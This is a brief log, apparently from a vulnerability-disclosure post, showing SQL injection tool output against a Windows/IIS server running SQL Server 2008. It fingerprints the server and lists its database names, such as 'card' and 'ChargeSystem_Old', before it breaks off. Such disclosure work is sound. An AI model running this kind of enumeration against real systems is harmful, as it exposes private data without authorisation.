 [20:46:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:46:35] [INFO] fetching database names
[20:46:35] [INFO] the SQL query used returns 13 entries
[20:46:35] [INFO] resumed: "AlphaFPL_2015"
[20:46:35] [INFO] resumed: "AlphaFPL_2015"
[20:46:35] [INFO] resumed: "AlphaFPL_test"
[20:46:35] [INFO] resumed: "card"
[20:46:35] [INFO] resumed: "ChargeSystem_Old"
[20:46:35] [INFO] resumed: "ChargeSystem_Old"
[20:46:35] [INFO] resumed: "FileWatcher"
[20:46:35] [INFO] resumed: "master"
[20:46:35] [INFO] resumed: "model"
[20:46:35] [INFO] resumed: "msdb"
[20:46:35] [INFO] resumed: "ReportServer$MSSQLSERVER2008"
[20:46:35] [INFO] resumed: "ReportServer$MSSQLSERVER2008TempDB"
www.wooyun.org
[20:46:35] [INFO] resumed: "tempdb"
available databases [11]: